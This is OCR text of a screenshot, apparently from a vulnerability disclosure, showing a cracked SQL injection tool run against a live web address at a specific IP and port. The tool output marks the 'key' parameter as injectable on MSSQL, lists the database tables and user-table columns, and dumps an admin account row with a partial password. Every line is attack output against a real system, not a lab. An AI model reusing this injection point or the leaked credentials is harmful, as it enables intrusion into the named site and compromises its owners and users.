 Safe3 SQL注入安全测试 v9.0--http://www.safe3.com.cn/ Crack By Lkou[LCG] http://www.52pojie.cn
网址 http://61.164.138.46:82/newsl.aspx?key=111 GET 浏览 注入
类型 String 数据库 MSSQL 字段 0 索引 0 关键字 库名 web 列库 重置
浏览器 数据读取 渗透测试 高级设置 关于
获取表名 获取字段名 停止
News_Attach
News_Template
News_Category
News_artcle
X_Dep
X_MGroup
X_Module
X_Power_LB
X_Power_M
X_Role
X_RolePow
X_User
X_UserRole
News_Menu
X_OpenSum
X_UKey
Suggestion
RECID
U_USERCODE
U_USERNAME
U_USERPWD
U_UPDATE
U_COMPANY
U_DEP
SupAdmin
RECID U_USERCODE U_USERNAME U_USERPWD U_UPDA
1 admin 系统管理员 guan136958...
检测字段名完成
www.wooyun.org